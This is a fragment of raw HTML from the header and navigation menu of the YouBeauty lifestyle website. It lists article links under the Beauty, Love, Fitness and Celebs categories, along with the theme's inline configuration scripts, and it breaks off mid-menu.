				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c43c81a468_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696c43c81a468" ><script>var block_td_uid_1_696c43c81a468 = new tdBlock();
block_td_uid_1_696c43c81a468.id = "td_uid_1_696c43c81a468";
block_td_uid_1_696c43c81a468.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696c43c81a468_rand","tdc_css_class":"td_uid_1_696c43c81a468_rand","tdc_css_class_style":"td_uid_1_696c43c81a468_rand_style"}';
block_td_uid_1_696c43c81a468.td_column_number = "3";
block_td_uid_1_696c43c81a468.block_type = "td_block_mega_menu";
block_td_uid_1_696c43c81a468.post_count = "5";
block_td_uid_1_696c43c81a468.found_posts = "2715";
block_td_uid_1_696c43c81a468.header_color = "";
block_td_uid_1_696c43c81a468.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c43c81a468.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696c43c81a468);
</script><div id=td_uid_1_696c43c81a468 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c43c81a468" data-td_block_id="td_uid_1_696c43c81a468"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696c43c81a468" data-td_block_id="td_uid_1_696c43c81a468"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696c43c81d95c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696c43c81d95c" ><script>var block_td_uid_2_696c43c81d95c = new tdBlock();
block_td_uid_2_696c43c81d95c.id = "td_uid_2_696c43c81d95c";
block_td_uid_2_696c43c81d95c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696c43c81d95c_rand","tdc_css_class":"td_uid_2_696c43c81d95c_rand","tdc_css_class_style":"td_uid_2_696c43c81d95c_rand_style"}';
block_td_uid_2_696c43c81d95c.td_column_number = "3";
block_td_uid_2_696c43c81d95c.block_type = "td_block_mega_menu";
block_td_uid_2_696c43c81d95c.post_count = "5";
block_td_uid_2_696c43c81d95c.found_posts = "901";
block_td_uid_2_696c43c81d95c.header_color = "";
block_td_uid_2_696c43c81d95c.ajax_pagination_infinite_stop = "";
block_td_uid_2_696c43c81d95c.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696c43c81d95c);
</script><div id=td_uid_2_696c43c81d95c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696c43c81d95c" data-td_block_id="td_uid_2_696c43c81d95c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696c43c81d95c" data-td_block_id="td_uid_2_696c43c81d95c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696c43c81ee96_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696c43c81ee96" ><script>var block_td_uid_3_696c43c81ee96 = new tdBlock();
block_td_uid_3_696c43c81ee96.id = "td_uid_3_696c43c81ee96";
block_td_uid_3_696c43c81ee96.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696c43c81ee96_rand","tdc_css_class":"td_uid_3_696c43c81ee96_rand","tdc_css_class_style":"td_uid_3_696c43c81ee96_rand_style"}';
block_td_uid_3_696c43c81ee96.td_column_number = "3";
block_td_uid_3_696c43c81ee96.block_type = "td_block_mega_menu";
block_td_uid_3_696c43c81ee96.post_count = "5";
block_td_uid_3_696c43c81ee96.found_posts = "1142";
block_td_uid_3_696c43c81ee96.header_color = "";
block_td_uid_3_696c43c81ee96.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c43c81ee96.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696c43c81ee96);
</script><div id=td_uid_3_696c43c81ee96 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c43c81ee96" data-td_block_id="td_uid_3_696c43c81ee96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c43c81ee96" data-td_block_id="td_uid_3_696c43c81ee96"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696c43c8217fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696c43c8217fb" ><script>var block_td_uid_4_696c43c8217fb = new tdBlock();
block_td_uid_4_696c43c8217fb.id = "td_uid_4_696c43c8217fb";
block_td_uid_4_696c43c8217fb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696c43c8217fb_rand","tdc_css_class":"td_uid_4_696c43c8217fb_rand","tdc_css_class_style":"td_uid_4_696c43c8217fb_rand_style"}';
block_td_uid_4_696c43c8217fb.td_column_number = "3";
block_td_uid_4_696c43c8217fb.block_type = "td_block_mega_menu";
block_td_uid_4_696c43c8217fb.post_count = "5";
block_td_uid_4_696c43c8217fb.found_posts = "480";
block_td_uid_4_696c43c8217fb.header_color = "";
block_td_uid_4_696c43c8217fb.ajax_pagination_infinite_stop = "";
block_td_uid_4_696c43c8217fb.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696c43c8217fb);
</script><div id=td_uid_4_696c43c8217fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
